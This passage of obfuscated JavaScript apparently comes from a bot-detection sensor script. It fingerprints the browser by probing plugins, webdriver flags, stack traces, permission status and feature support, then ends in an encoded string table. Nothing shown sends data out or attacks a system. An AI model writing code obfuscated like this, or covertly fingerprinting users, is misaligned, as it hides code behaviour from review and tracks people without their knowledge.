YQ()[nM(km)],'undefined')?YQ()[nM(fM)].call(null,FO,vw,dw,CX):YQ()[nM(CQ)].apply(null,[Lg,IY(IY(sp)),Nm,UV]),Ek()[Qv(Eh)](Tq,pn,jv),Ek()[Qv(F7)].call(null,Om,mr,IY([])),rQ(typeof xN()[LY(sp)],bL(YQ()[nM(rt)].call(null,kB,Yk,Kr,Zt),[][[]]))?xN()[LY(cw)](mX,Pm,GM,kB):xN()[LY(pY)](Jr,A8,wr,jw),Ek()[Qv(x2)].call(null,rw,rl,F7),Ph()[SY(D7)].call(null,Gw,Qt,F7,JI,Zt),qM()[qp(EV)](jI,cU),DM(typeof Ek()[Qv(Gq)],bL('',[][[]]))?Ek()[Qv(D8)](RI,dZ,Lg):Ek()[Qv(bW)](EZ,mQ,IY({})),YQ()[nM(JY)](CQ,BY,cR,Zr),LM()[Gt(RQ)](IM,IY(IY(Ak)),U9,nK),Ph()[SY(Dq)](cl,Qt,IY([]),rT,nK),DM(typeof Ek()[Qv(pY)],bL('',[][[]]))?Ek()[Qv(D8)].call(null,Z3,pX,kr):Ek()[Qv(EV)].call(null,G4,U0,IY(IY({}))),LM()[Gt(IM)](CY,EI,Hh,D8),LM()[Gt(Gr)](L3,IM,bw,fl),YQ()[nM(sl)](hQ,cl,Sg,E4),qM()[qp(h9)].apply(null,[h9,l2]),qM()[qp(G2)](f3,cQ)];if(Xm(typeof Uj[LM()[Gt(cn)](d0,km,f2,IY(IY(Ak)))][LM()[Gt(Yk)](pU,IM,zW,F7)],rQ(typeof LM()[Gt(CQ)],'undefined')?LM()[Gt(D7)](kE,FO,hB,UV):LM()[Gt(In)](jX,fM,Y3,Fp))){var XI;return hp.pop(),XI=null,XI;}var R8=KW[LM()[Gt(Ak)].call(null,JK,D8,CK,cZ)];var LW=YQ()[nM(rt)].apply(null,[EV,IY([]),Kr,Zt]);for(var Rm=Ak;BO(Rm,R8);Rm++){var NV=KW[Rm];if(rQ(Uj[LM()[Gt(cn)].apply(null,[d0,IY(IY(sp)),f2,rt])][LM()[Gt(Yk)](pU,IY({}),zW,Eh)][NV],undefined)){LW=YQ()[nM(rt)](Eh,JK,Kr,Zt)[Ek()[Qv(kE)](WU,T7,Lg)](LW,Ek()[Qv(h9)](pB,gQ,IY(IY([]))))[Ek()[Qv(kE)].call(null,WU,T7,IY([]))](Rm);}}var RO;return hp.pop(),RO=LW,RO;}break;case xR:{var MX;hp.push(qm);return MX=DM(typeof Uj[LM()[Gt(Kp)].call(null,cW,F7,N9,VU)][Ek()[Qv(G2)].call(null,sZ,WZ,IY(IY({})))],DM(typeof qM()[qp(C7)],bL([],[][[]]))?qM()[qp(jv)].apply(null,[Br,r9]):qM()[qp(n0)].call(null,V8,fI))||DM(typeof Uj[LM()[Gt(Kp)](cW,bW,N9,IY(IY({})))][LM()[Gt(K8)](B2,Jn,Dk,f3)],qM()[qp(n0)](V8,fI))||DM(typeof Uj[rQ(typeof LM()[Gt(VU)],bL([],[][[]]))?LM()[Gt(Kp)](cW,SW,N9,Qf):LM()[Gt(In)](D4,pY,AV,IM)][YQ()[nM(UV)](Qn,jw,Hh,U7)],qM()[qp(n0)](V8,fI)),hp.pop(),MX;}break;case sb:{hp.push(FX);try{var qr=hp.length;var KZ=IY(P1);var CW;return CW=IY(IY(Uj[DM(typeof LM()[Gt(GV)],bL('',[][[]]))?LM()[Gt(In)](Yk,tW,hm,C8):LM()[Gt(Kp)](cW,IY([]),gq,Br)][rQ(typeof qM()[qp(SW)],bL('',[][[]]))?qM()[qp(RL)](Gm,zV):qM()[qp(jv)].call(null,xO,K9)])),hp.pop(),CW;}catch(Ym){hp.splice(pQ(qr,sp),Infinity,FX);var hw;return hp.pop(),hw=IY([]),hw;}hp.pop();}break;case lG:{hp.push(FV);try{var sB=hp.length;var TV=IY(IY(rG));var f7;return f7=IY(IY(Uj[LM()[Gt(Kp)](cW,IY(IY({})),Bq,IY({}))][YQ()[nM(Eh)](D7,FO,kW,Hk)])),hp.pop(),f7;}catch(vW){hp.splice(pQ(sB,sp),Infinity,FV);var H2;return hp.pop(),H2=IY([]),H2;}hp.pop();}break;}};var C2=function x9(Q3,BT){'use strict';var Q9=x9;switch(Q3){case dR:{var lX=BT[rG];hp.push(c9);var m3=rQ(typeof Ek()[Qv(Lg)],bL([],[][[]]))?Ek()[Qv(RQ)](sY,Z7,cw):Ek()[Qv(D8)].call(null,cO,ZX,IY(IY([])));var NX=rQ(typeof Ek()[Qv(FO)],'undefined')?Ek()[Qv(RQ)](sY,Z7,zT):Ek()[Qv(D8)](A8,Ef,MV);var Fq=new (Uj[qM()[qp(Hp)](Jn,LX)])(new (Uj[rQ(typeof qM()[qp(fM)],bL('',[][[]]))?qM()[qp(Hp)].apply(null,[Jn,LX]):qM()[qp(jv)].call(null,mm,R2)])(YQ()[nM(YK)](L3,Dq,pO,Q2)));try{var Lf=hp.length;var Hw=IY(P1);if(IY(IY(Uj[LM()[Gt(Kp)](cW,C7,hO,IY(IY(Ak)))][Ek()[Qv(Kp)].apply(null,[Af,dN,RL])]))&&IY(IY(Uj[LM()[Gt(Kp)].apply(null,[cW,IY([]),hO,Gr])][Ek()[Qv(Kp)].apply(null,[Af,dN,rw])][LM()[Gt(AB)](XW,BY,FW,kr)]))){var nW=Uj[rQ(typeof Ek()[Qv(Qt)],bL([],[][[]]))?Ek()[Qv(Kp)](Af,dN,WU):Ek()[Qv(D8)](qX,KB,Br)][LM()[Gt(AB)](XW,f3,FW,IY(IY([])))](Uj[Ek()[Qv(Hk)](Dq,G7,Zg)][qM()[qp(pY)].apply(null,[Ut,Kt])],DM(typeof xN()[LY(BY)],'undefined')?xN()[LY(pY)](m9,Em,dW,O2):xN()[LY(mZ)](r4,DI,Zt,bW));if(nW){m3=Fq[DM(typeof Ph()[SY(jw)],bL(YQ()[nM(rt)](YK,IY(IY({})),J7,Zt),[][[]]))?Ph()[SY(Lg)].apply(null,[BY,P9,Af,hW,Hr]):Ph()[SY(FO)](NO,Kp,Zv,Xr,In)](nW[YQ()[nM(Kp)].apply(null,[jw,In,Ih,Kq])][rQ(typeof YQ()[nM(Qn)],bL([],[][[]]))?YQ()[nM(d0)].apply(null,[IY(IY(Ak)),Qn,BI,cl]):YQ()[nM(fM)](IY(Ak),nk,xm,MB)]());}}NX=rQ(Uj[LM()[Gt(Kp)](cW,d0,hO,nK)],lX);}catch(HI){hp.splice(pQ(Lf,sp),Infinity,c9);m3=gI()[TZ(kE)].call(null,If,YK,Gr,Dw,pY);NX=gI()[TZ(kE)].call(null,If,Hp,mZ,Dw,pY);}var d4=bL(m3,PX(NX,sp))[YQ()[nM(d0)](IY(Ak),Lg,BI,cl)]();var Zm;return hp.pop(),Zm=d4,Zm;}break;case Db:{hp.push(mm);var sm=Uj[Ek()[Qv(Kp)].apply(null,[Af,Mw,EI])][qM()[qp(Hk)](pY,Kh)]?Uj[Ek()[Qv(Kp)].call(null,Af,Mw,IY({}))][LM()[Gt(sl)].apply(null,[Yk,Dt,jk,UV])](Uj[Ek()[Qv(Kp)].apply(null,[Af,Mw,nZ])][DM(typeof qM()[qp(pY)],bL([],[][[]]))?qM()[qp(jv)](G9,I2):qM()[qp(Hk)].call(null,pY,Kh)](Uj[LM()[Gt(cn)].call(null,d0,IY(IY([])),PT,vw)]))[rQ(typeof YQ()[nM(pY)],bL('',[][[]]))?YQ()[nM(Dq)].call(null,IY({}),K8,AM,fY):YQ()[nM(fM)](Nq,UV,xV,U7)](Ek()[Qv(h9)](pB,tp,nZ)):YQ()[nM(rt)](IY(Ak),L3,WN,Zt);var Aw;return hp.pop(),Aw=sm,Aw;}break;case X1:{hp.push(kf);var IX=rQ(typeof Ek()[Qv(TI)],'undefined')?Ek()[Qv(RQ)].call(null,sY,U4,MV):Ek()[Qv(D8)](j9,z4,RY);try{var pW=hp.length;var vZ=IY([]);if(Uj[LM()[Gt(cn)](d0,Br,AX,kr)]&&Uj[LM()[Gt(cn)].apply(null,[d0,cZ,AX,Br])][qM()[qp(SV)].apply(null,[B9,Pf])]&&Uj[LM()[Gt(cn)].call(null,d0,BY,AX,TI)][qM()[qp(SV)](B9,Pf)][qM()[qp(jV)](rw,YO)]){var O8=Uj[LM()[Gt(cn)].call(null,d0,Zt,AX,IY(IY({})))][qM()[qp(SV)].apply(null,[B9,Pf])][qM()[qp(jV)](rw,YO)][YQ()[nM(d0)](CQ,Cr,CB,cl)]();var k4;return hp.pop(),k4=O8,k4;}else{var BZ;return hp.pop(),BZ=IX,BZ;}}catch(Mr){hp.splice(pQ(pW,sp),Infinity,kf);var VO;return hp.pop(),VO=IX,VO;}hp.pop();}break;case rG:{hp.push(hX);var O7=Ek()[Qv(RQ)](sY,C3,hQ);try{var mT=hp.length;var Cw=IY(IY(rG));if(Uj[rQ(typeof LM()[Gt(EI)],bL([],[][[]]))?LM()[Gt(cn)](d0,IY({}),Yp,G2):LM()[Gt(In)].apply(null,[d9,fl,GZ,O2])][LM()[Gt(Yk)](pU,IY(IY([])),OM,nK)]&&Uj[LM()[Gt(cn)].apply(null,[d0,Fp,Yp,IY(sp)])][LM()[Gt(Yk)].apply(null,[pU,WU,OM,K8])][Ak]&&Uj[LM()[Gt(cn)].call(null,d0,P9,Yp,Mf)][LM()[Gt(Yk)].call(null,pU,kE,OM,CY)][Ak][Ak]&&Uj[LM()[Gt(cn)](d0,O2,Yp,Yk)][LM()[Gt(Yk)](pU,B9,OM,P9)][rW[In]][Ak][gI()[TZ(FO)](zw,O2,BY,H4,Zt)]){var Hm=DM(Uj[LM()[Gt(cn)].call(null,d0,IY(IY(sp)),Yp,G2)][DM(typeof LM()[Gt(f3)],'undefined')?LM()[Gt(In)](rT,cL,vq,IY(IY([]))):LM()[Gt(Yk)](pU,BY,OM,Gr)][Ak][rW[In]][gI()[TZ(FO)](zw,Zt,IY({}),H4,Zt)],Uj[DM(typeof LM()[Gt(JY)],bL('',[][[]]))?LM()[Gt(In)].apply(null,[xE,Zt,k7,EI]):LM()[Gt(cn)].call(null,d0,IY(IY([])),Yp,IY(IY({})))][rQ(typeof LM()[Gt(Zt)],bL('',[][[]]))?LM()[Gt(Yk)].apply(null,[pU,Jf,OM,cn]):LM()[Gt(In)](H4,Cr,Dr,IY(IY(sp)))][Ak]);var CZ=Hm?Ek()[Qv(pY)](nt,nU,hQ):rQ(typeof YQ()[nM(CY)],'undefined')?YQ()[nM(sp)](CY,cZ,pV,SU):YQ()[nM(fM)].call(null,Cr,GM,CL,z3);var EW;return hp.pop(),EW=CZ,EW;}else{var J2;return hp.pop(),J2=O7,J2;}}catch(S4){hp.splice(pQ(mT,sp),Infinity,hX);var Z9;return hp.pop(),Z9=O7,Z9;}hp.pop();}break;case KJ:{hp.push(R9);var YZ=Ek()[Qv(RQ)](sY,AW,kE);if(Uj[LM()[Gt(cn)].call(null,d0,G2,xX,IY(Ak))]&&Uj[DM(typeof LM()[Gt(V8)],bL('',[][[]]))?LM()[Gt(In)](w7,Kp,jV,IY(Ak)):LM()[Gt(cn)].call(null,d0,Br,xX,C8)][LM()[Gt(Yk)](pU,Mf,Dh,kr)]&&Uj[LM()[Gt(cn)](d0,vw,xX,SW)][LM()[Gt(Yk)].apply(null,[pU,IY(IY(sp)),Dh,GM])][LM()[Gt(t8)].call(null,Qf,UV,q3,Gr)]){var YW=Uj[LM()[Gt(cn)](d0,sl,xX,Gr)][LM()[Gt(Yk)](pU,jw,Dh,FO)][LM()[Gt(t8)](Qf,K8,q3,jw)];try{var z9=hp.length;var g8=IY({});var kq=Uj[qM()[qp(JK)](D7,JQ)][Ek()[Qv(cl)](Lq,SI,RQ)](S2(Uj[qM()[qp(JK)](D7,JQ)][LM()[Gt(h9)](kI,WU,Kv,cw)](),rW[SW]))[YQ()[nM(d0)](kB,Zg,s2,cl)]();Uj[DM(typeof LM()[Gt(nZ)],bL([],[][[]]))?LM()[Gt(In)].call(null,t9,IY(IY({})),m7,Yk):LM()[Gt(cn)](d0,Ak,xX,IY([]))][LM()[Gt(Yk)].apply(null,[pU,SW,Dh,fr])][LM()[Gt(t8)].apply(null,[Qf,IY(IY(sp)),q3,nk])]=kq;var jm=DM(Uj[rQ(typeof LM()[Gt(bW)],'undefined')?LM()[Gt(cn)](d0,Gr,xX,IY(sp)):LM()[Gt(In)](fO,Zg,xI,IY(Ak))][DM(typeof LM()[Gt(RQ)],'undefined')?LM()[Gt(In)](lV,VU,dr,f3):LM()[Gt(Yk)](pU,IY({}),Dh,WU)][LM()[Gt(t8)](Qf,CL,q3,MV)],kq);var Hq=jm?DM(typeof Ek()[Qv(UV)],'undefined')?Ek()[Qv(D8)](fw,Bm,V8):Ek()[Qv(pY)](nt,Tl,IY(sp)):YQ()[nM(sp)](fM,Ak,z7,SU);Uj[LM()[Gt(cn)](d0,JK,xX,d0)][LM()[Gt(Yk)](pU,UV,Dh,RL)][LM()[Gt(t8)].apply(null,[Qf,Jn,q3,IY({})])]=YW;var tf;return hp.pop(),tf=Hq,tf;}catch(t7){hp.splice(pQ(z9,sp),Infinity,R9);if(rQ(Uj[LM()[Gt(cn)](d0,Zv,xX,cw)][DM(typeof LM()[Gt(Gr)],bL([],[][[]]))?LM()[Gt(In)].apply(null,[Kq,SW,gZ,cn]):LM()[Gt(Yk)](pU,EI,Dh,Hp)][LM()[Gt(t8)](Qf,L3,q3,cl)],YW)){Uj[DM(typeof LM()[Gt(GM)],bL([],[][[]]))?LM()[Gt(In)](SV,IY(Ak),Bw,IY(IY(Ak))):LM()[Gt(cn)].apply(null,[d0,FO,xX,jv])][DM(typeof LM()[Gt(Hk)],bL([],[][[]]))?LM()[Gt(In)].apply(null,[Sw,fl,l8,Br]):LM()[Gt(Yk)](pU,UV,Dh,IM)][LM()[Gt(t8)](Qf,IY(sp),q3,km)]=YW;}var GO;return hp.pop(),GO=YZ,GO;}}else{var Uw;return hp.pop(),Uw=YZ,Uw;}hp.pop();}break;case Md:{hp.push(gm);var p7=Ek()[Qv(RQ)].call(null,sY,X7,BY);try{var I4=hp.length;var O3=IY([]);if(Uj[DM(typeof LM()[Gt(AB)],bL([],[][[]]))?LM()[Gt(In)](qI,bW,Y3,IY(IY({}))):LM()[Gt(cn)](d0,Jn,gW,RQ)][LM()[Gt(Yk)](pU,EV,Ww,Jf)]&&Uj[DM(typeof LM()[Gt(rw)],bL([],[][[]]))?LM()[Gt(In)].apply(null,[Ar,IY(Ak),n7,kE]):LM()[Gt(cn)](d0,O2,gW,nk)][LM()[Gt(Yk)].apply(null,[pU,JY,Ww,zT])][Ak]){var PZ=DM(Uj[LM()[Gt(cn)].call(null,d0,IY(Ak),gW,Dt)][LM()[Gt(Yk)].call(null,pU,IY({}),Ww,jw)][xN()[LY(d0)](J3,Sq,In,Ak)](rW[cw]),Uj[LM()[Gt(cn)](d0,IY(IY(Ak)),gW,Nq)][LM()[Gt(Yk)](pU,s3,Ww,IY(Ak))][Ak]);var OO=PZ?Ek()[Qv(pY)].apply(null,[nt,WQ,O2]):YQ()[nM(sp)].call(null,IY(sp),IY(IY(sp)),QO,SU);var gr;return hp.pop(),gr=OO,gr;}else{var YI;return hp.pop(),YI=p7,YI;}}catch(xq){hp.splice(pQ(I4,sp),Infinity,gm);var Yr;return hp.pop(),Yr=p7,Yr;}hp.pop();}break;case vJ:{hp.push(T2);try{var M2=hp.length;var h8=IY(P1);var ST=Ak;var Xw=Uj[Ek()[Qv(Kp)](Af,AZ,UV)][LM()[Gt(AB)].call(null,XW,sp,xf,jv)](Uj[Ek()[Qv(G4)](Kp,jX,IY(sp))][rQ(typeof qM()[qp(RQ)],bL([],[][[]]))?qM()[qp(pY)](Ut,x0):qM()[qp(jv)](K9,s2)],YQ()[nM(Yg)](nK,Mf,xI,km));if(Xw){ST++;IY(IY(Xw[YQ()[nM(Kp)].call(null,IY(Ak),JY,ng,Kq)]))&&nw(Xw[YQ()[nM(Kp)].call(null,Br,GM,ng,Kq)][YQ()[nM(d0)].call(null,Zv,nZ,R4,cl)]()[DM(typeof Ek()[Qv(GV)],bL([],[][[]]))?Ek()[Qv(D8)].call(null,dX,FE,CY):Ek()[Qv(M4)](QB,pw,IY(Ak))](YQ()[nM(Dn)].call(null,nK,nk,kT,Qn)),Cm(rW[sp]))&&ST++;}var R3=ST[YQ()[nM(d0)].apply(null,[sl,IY({}),R4,cl])]();var BV;return hp.pop(),BV=R3,BV;}catch(Vr){hp.splice(pQ(M2,sp),Infinity,T2);var xW;return xW=Ek()[Qv(RQ)](sY,q7,nn),hp.pop(),xW;}hp.pop();}break;case S5:{hp.push(qT);if(Uj[LM()[Gt(Kp)](cW,Jn,c3,L3)][Ek()[Qv(Hk)](Dq,DW,CL)]){if(Uj[Ek()[Qv(Kp)].apply(null,[Af,gw,EV])][LM()[Gt(AB)].call(null,XW,D7,KI,RQ)](Uj[LM()[Gt(Kp)].call(null,cW,IY({}),c3,pY)][Ek()[Qv(Hk)](Dq,DW,Ak)][rQ(typeof qM()[qp(K8)],'undefined')?qM()[qp(pY)].apply(null,[Ut,Dv]):qM()[qp(jv)](EO,fZ)],xN()[LY(VU)](Bf,M4,Lg,nk))){var Lr;return Lr=Ek()[Qv(pY)](nt,K2,cZ),hp.pop(),Lr;}var Iq;return Iq=gI()[TZ(kE)](lZ,cZ,IY(IY([])),Dw,pY),hp.pop(),Iq;}var KO;return KO=Ek()[Qv(RQ)].call(null,sY,lV,L3),hp.pop(),KO;}break;case rA:{var NW;hp.push(S7);return NW=IY(pq(qM()[qp(pY)].apply(null,[Ut,UK]),Uj[LM()[Gt(Kp)](cW,C8,b4,WU)][DM(typeof qM()[qp(AB)],'undefined')?qM()[qp(jv)].apply(null,[nr,Rp]):qM()[qp(q4)](Zr,cR)][Ek()[Qv(pU)](vw,xK,Cr)][YQ()[nM(q4)](RY,fM,Js,p4)])||pq(qM()[qp(pY)](Ut,UK),Uj[LM()[Gt(Kp)].call(null,cW,CL,b4,GV)][qM()[qp(q4)].apply(null,[Zr,cR])][Ek()[Qv(pU)].call(null,vw,xK,fM)][LM()[Gt(Gm)](QW,IY(IY({})),JU,kr)])),hp.pop(),NW;}break;case bA:{hp.push(G8);try{var ZO=hp.length;var W8=IY([]);var t3=new (Uj[DM(typeof LM()[Gt(kr)],'undefined')?LM()[Gt(In)].apply(null,[rV,D7,cU,kr]):LM()[Gt(Kp)].call(null,cW,IY(IY([])),RZ,cl)][rQ(typeof qM()[qp(pU)],'undefined')?qM()[qp(q4)](Zr,z2):qM()[qp(jv)](bI,Y8)][rQ(typeof Ek()[Qv(Jf)],bL('',[][[]]))?Ek()[Qv(pU)](vw,TM,TI):Ek()[Qv(D8)].call(null,Q8,Zv,TI)][rQ(typeof YQ()[nM(s3)],bL('',[][[]]))?YQ()[nM(q4)](BY,Hp,IO,p4):YQ()[nM(fM)](C8,VU,FI,W9)])();var Vm=new (Uj[DM(typeof LM()[Gt(Jn)],bL([],[][[]]))?LM()[Gt(In)].call(null,j2,Zt,DW,C7):LM()[Gt(Kp)].apply(null,[cW,JY,RZ,GM])][qM()[qp(q4)](Zr,z2)][Ek()[Qv(pU)](vw,TM,IY(IY(sp)))][LM()[Gt(Gm)].apply(null,[QW,CL,MJ,fr])])();var wI;return hp.pop(),wI=IY(IY(rG)),wI;}catch(df){hp.splice(pQ(ZO,sp),Infinity,G8);var x8;return x8=DM(df[rQ(typeof LM()[Gt(FO)],bL([],[][[]]))?LM()[Gt(Lg)](AB,kr,v4,V8):LM()[Gt(In)](IM,n0,E8,B9)][YQ()[nM(D7)](rt,ft,Bg,Af)],Ek()[Qv(n0)](EY,cO,YK)),hp.pop(),x8;}hp.pop();}break;case IP:{hp.push(zw);if(IY(Uj[LM()[Gt(Kp)].apply(null,[cW,D7,Tt,UV])][xN()[LY(cL)](E9,gX,D7,RL)])){var pI=DM(typeof Uj[LM()[Gt(Kp)].call(null,cW,EV,Tt,nZ)][LM()[Gt(QB)](Eh,kZ,OZ,IY(sp))],DM(typeof LM()[Gt(p4)],bL('',[][[]]))?LM()[Gt(In)].apply(null,[MZ,cw,Eq,Yk]):LM()[Gt(D7)].apply(null,[kE,tW,tq,nk]))?DM(typeof Ek()[Qv(Mf)],bL([],[][[]]))?Ek()[Qv(D8)](cO,p8,Ak):Ek()[Qv(pY)].apply(null,[nt,GQ,cL]):DM(typeof gI()[TZ(pT)],'undefined')?gI()[TZ(In)](JI,cw,nZ,A9,BY):gI()[TZ(kE)].apply(null,[Yf,cL,Af,Dw,pY]);var U3;return hp.pop(),U3=pI,U3;}var Am;return Am=Ek()[Qv(RQ)](sY,O9,pT),hp.pop(),Am;}break;case LR:{hp.push(Z7);var rm=YQ()[nM(Mf)].apply(null,[D7,TI,SI,SU]);var K3=IY(P1);try{var f8=hp.length;var Dm=IY([]);var n8=Ak;try{var V3=Uj[Ph()[SY(ft)](NI,Cr,RY,mX,D8)][qM()[qp(pY)](Ut,NM)][YQ()[nM(d0)].apply(null,[Dt,IY(IY({})),L8,cl])];Uj[Ek()[Qv(Kp)].call(null,Af,F8,Jn)][rQ(typeof qM()[qp(Gm)],bL([],[][[]]))?qM()[qp(Kp)](QW,Z0):qM()[qp(jv)](lV,MI)](V3)[DM(typeof YQ()[nM(kB)],bL('',[][[]]))?YQ()[nM(fM)].call(null,IY(IY([])),IY(sp),vh,X3):YQ()[nM(d0)](l8,G2,L8,cl)]();}catch(sq){hp.splice(pQ(f8,sp),Infinity,Z7);if(sq[Ek()[Qv(Tq)].apply(null,[Df,fE,IY(IY(sp))])]&&DM(typeof sq[rQ(typeof Ek()[Qv(Jf)],bL([],[][[]]))?Ek()[Qv(Tq)](Df,fE,Dt):Ek()[Qv(D8)].call(null,Uq,QI,Ak)],xN()[LY(Qn)].call(null,Or,MT,rt,rw))){sq[Ek()[Qv(Tq)].call(null,Df,fE,km)][Ek()[Qv(D7)](IW,AQ,Nq)](LM()[Gt(M0)](Nr,Eh,Bh,tW))[YQ()[nM(V8)](JY,fl,hl,mZ)](function(qw){hp.push(Xf);if(qw[Ph()[SY(BY)](VN,cw,Af,r3,D8)](LM()[Gt(Uf)](L4,B9,Zf,IY([])))){K3=IY(rG);}if(qw[Ph()[SY(BY)].apply(null,[VN,f3,SW,r3,D8])](rQ(typeof YQ()[nM(EV)],bL([],[][[]]))?YQ()[nM(jB)](km,h9,SN,EI):YQ()[nM(fM)].apply(null,[d0,IY({}),AO,B3]))){n8++;}hp.pop();});}}rm=DM(n8,In)||K3?Ek()[Qv(pY)](nt,xY,TI):YQ()[nM(sp)].call(null,cw,IY(IY([])),nf,SU);}catch(M9){hp.splice(pQ(f8,sp),Infinity,Z7);rm=Ph()[SY(Qn)](ZX,kZ,WU,UZ,sp);}var Wq;return hp.pop(),Wq=rm,Wq;}break;case lb:{hp.push(k2);var Qq=Ek()[Qv(RQ)](sY,Im,GM);try{var T9=hp.length;var D3=IY(IY(rG));Qq=rQ(typeof Uj[Ph()[SY(zT)](rq,pY,Fp,Im,l8)],LM()[Gt(D7)](kE,pY,S3,SW))?DM(typeof Ek()[Qv(vw)],bL([],[][[]]))?Ek()[Qv(D8)](sY,K8,IY(IY(sp))):Ek()[Qv(pY)].apply(null,[nt,ML,P9]):YQ()[nM(sp)](IY(Ak),pT,Y3,SU);}catch(NZ){hp.splice(pQ(T9,sp),Infinity,k2);Qq=Ph()[SY(Qn)](ZX,cw,O2,dB,sp);}var JB;return hp.pop(),JB=Qq,JB;}break;case tA:{hp.push(CL);var RW=Ek()[Qv(RQ)](sY,pB,pY);try{var Qr=hp.length;var gV=IY(IY(rG));RW=Uj[YQ()[nM(Lq)](kE,Af,cl,PB)][qM()[qp(pY)](Ut,Yp)][gI()[TZ(sp)](QW,SU,h9,WI,n0)](LM()[Gt(rq)](N3,Dt,sW,cw))?Ek()[Qv(pY)](nt,VI,Dt):YQ()[nM(sp)](K8,Jf,sZ,SU);}catch(rX){hp.splice(pQ(Qr,sp),Infinity,CL);RW=Ph()[SY(Qn)](ZX,jw,IY(sp),YB,sp);}var XO;return hp.pop(),XO=RW,XO;}break;case s5:{hp.push(N2);var Aq=Ek()[Qv(RQ)].apply(null,[sY,QV,WU]);try{var Cf=hp.length;var WV=IY(IY(rG));Aq=rQ(typeof Uj[Ek()[Qv(p4)](C8,LN,RL)],LM()[Gt(D7)](kE,IY(IY([])),Tf,IY(IY([]))))?Ek()[Qv(pY)](nt,cr,FO):YQ()[nM(sp)](jv,jv,Kw,SU);}catch(s4){hp.splice(pQ(Cf,sp),Infinity,N2);Aq=Ph()[SY(Qn)](ZX,JY,GV,fX,sp);}var Nw;return hp.pop(),Nw=Aq,Nw;}break;case NP:{hp.push(Sm);var bV=pq(LM()[Gt(PB)].apply(null,[QI,Zg,vPJ,IY(IY([]))]),Uj[rQ(typeof LM()[Gt(PB)],bL('',[][[]]))?LM()[Gt(Kp)](cW,IY(IY(Ak)),Ll,JK):LM()[Gt(In)](Bq,IY(IY({})),ZI,IY(Ak))])||nw(Uj[LM()[Gt(cn)](d0,nk,Wg,VU)][DM(typeof YQ()[nM(pY)],bL([],[][[]]))?YQ()[nM(fM)](B9,MV,P4,Q8):YQ()[nM(Ut)].call(null,SW,IY(IY([])),Yn,W9)],Ak)||nw(Uj[LM()[Gt(cn)](d0,Dq,Wg,IY(sp))][qM()[qp(G4)](cL,lK)],Ak);var rsJ=Uj[LM()[Gt(Kp)](cW,Ak,Ll,BY)][Ek()[Qv(FFJ)](fM,Bt,JY)](DM(typeof Ek()[Qv(kr)],'undefined')?Ek()[Qv(D8)](sp,MAJ,IY(IY(sp))):Ek()[Qv(zxJ)].call(null,Zg,wE,Af))[LM()[Gt(z6J)].call(null,bW,RQ,ZdJ,EI)];var qsJ=Uj[LM()[Gt(Kp)](cW,IY(IY(Ak)),Ll,IY(sp))][Ek()[Qv(FFJ)].apply(null,[fM,Bt,C8])](DM(typeof Ph()[SY(mZ)],bL(YQ()[nM(rt)](cw,bW,Js,Zt),[][[]]))?Ph()[SY(Lg)].apply(null,[OAJ,RY,P9,lAJ,YO]):Ph()[SY(d0)](Df,sl,cZ,v4,jv))[LM()[Gt(z6J)](bW,kB,ZdJ,Zv)];var EDJ=Uj[LM()[Gt(Kp)](cW,pY,Ll,YK)][Ek()[Qv(FFJ)].call(null,fM,Bt,kr)](qM()[qp(pU)](nK,Cg))[rQ(typeof LM()[Gt(QZ)],bL([],[][[]]))?LM()[Gt(z6J)](bW,fr,ZdJ,jw):LM()[Gt(In)](AX,rw,Rq,IY(IY(Ak)))];var CDJ;return CDJ=YQ()[nM(rt)].call(null,jw,B9,Js,Zt)[Ek()[Qv(kE)].apply(null,[WU,DE,G2])](bV?Ek()[Qv(pY)].call(null,nt,Sl,Nq):rQ(typeof YQ()[nM(Qt)],'undefined')?YQ()[nM(sp)].apply(null,[fM,D7,zw,SU]):YQ()[nM(fM)].apply(null,[IY(IY([])),L3,K2,cGJ]),Ek()[Qv(h9)](pB,TE,O2))[Ek()[Qv(kE)].call(null,WU,DE,GM)](rsJ?Ek()[Qv(pY)](nt,Sl,IY(Ak)):YQ()[nM(sp)](Qn,fr,zw,SU),Ek()[Qv(h9)].apply(null,[pB,TE,CL]))[Ek()[Qv(kE)].apply(null,[WU,DE,RL])](qsJ?DM(typeof Ek()[Qv(QB)],bL([],[][[]]))?Ek()[Qv(D8)](HsJ,RY,IY(sp)):Ek()[Qv(pY)](nt,Sl,Hp):YQ()[nM(sp)](EV,FO,zw,SU),Ek()[Qv(h9)](pB,TE,IY({})))[rQ(typeof Ek()[Qv(p4)],bL('',[][[]]))?Ek()[Qv(kE)].call(null,WU,DE,P9):Ek()[Qv(D8)](Bf,EB,tW)](EDJ?DM(typeof Ek()[Qv(RQ)],bL('',[][[]]))?Ek()[Qv(D8)](RDJ,cO,vw):Ek()[Qv(pY)](nt,Sl,kB):rQ(typeof YQ()[nM(RQ)],bL([],[][[]]))?YQ()[nM(sp)](tW,Dt,zw,SU):YQ()[nM(fM)](IY(IY([])),Zt,KHJ,Yf)),hp.pop(),CDJ;}break;}};var nCJ=function(){return ["\t\bB\f7O","K\x40;V(*\v(","\x3f_4Z","SDWDG;Z,D(X#qM","\\$W\f9OR=J","IN.A","FO<G\n(C\"","$","\x3f-F9S\x07","X.0Gs=\\C\rZ.","/","*W*","\v(B%u6Z&,-","",";\x07.D\r8\\3K2\\\'/\\\b","F",">Yy=","\'","LT.^\x3f","$f\x3fQ/0","N^","[\f\x40#&KE$Z4","\x3fM+\fF\b","8C.P9\b","L\tD","\"\x00N","\rB",")Z\',0","\bW\r","/ZW",";D%R\t0\x3fT6Z9_~:XWItqG<;\'N#","-Z).","5A$V","<F(","5","\"X\n#Y9~8,\x3fO","3-6I","$\vV\r2y.Z966",">B^(","\x3fW/^,","V","\nU4","I\r=W","\x07Q6l\x3f","R*2.E\r\x3f","","9%0M\t=\x40;II#{;\b\x00\'R\f","_M1FC\"V.","-,8Q7Q","X\fQ$ KR*","NG;Rw\t*\\S\n=_;[","\x3fE\x07X\r%Q.Z&,-PA]tIG;P2F\v90\\6F","\x3fO_+\\-\b","\bW1X","\'V\r\f\x3f!BJ\x3f26|(","OP&P\x3f+\v\x3f^;\'U4K","3wm.&<Z","%_\tK9,>","\x075^N",")<^R\x3f\tI8d","crH{`","5U8J,","\x07(_\f2D/M.","ODZ.K\r%C\f8U(K.Q6","\t=","%8e:>y%3\v|cw4;r<\x3f2","(Z&4<3A\t",";D\x40&A768D\t\f5","1Z22","^\x3f4<P5D\b\\","ZT P\x3f\nB\n>C.m.","^\x3fK","q","\'4\x00M:^%1DRZ)%R\f\v","\v\v#","$i","XC.W#5*C","]V0\'^b.G;","0","O","h(G(V,6/A\t[\vu","*N","","l","\x3fQ7Z","`\'1-\'\\